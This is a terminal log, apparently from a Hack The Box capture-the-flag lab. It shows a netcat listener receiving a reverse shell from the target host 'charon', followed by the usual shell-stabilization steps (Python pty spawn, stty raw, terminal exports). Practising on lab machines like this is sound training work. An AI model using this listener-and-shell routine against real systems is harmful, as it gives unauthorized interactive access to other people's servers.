 ~/project/HTB/Linux/Linux-Hard/Calamity at 21:39:46
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.31] 37874
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@charon:/var/www/html/freeeze/images$ ^Z
[1]  + 30121 suspended  nc -nvlp 1337
~/project/HTB/Linux/Linux-Hard/Calamity TSTP ✘ took 9m 42s at 21:49:35
❯ stty raw -echo ; fg
[1]  + 30121 continued  nc -nvlp 1337
export TERM=screen-256color
www-data@charon:/var/www/html/freeeze/images$ export SHELL=bash
www-data@charon:/var/www/html/freeeze/images$ stty rows 29 cols 135
www-data@charon:/var/www/html/freeeze/images$ reset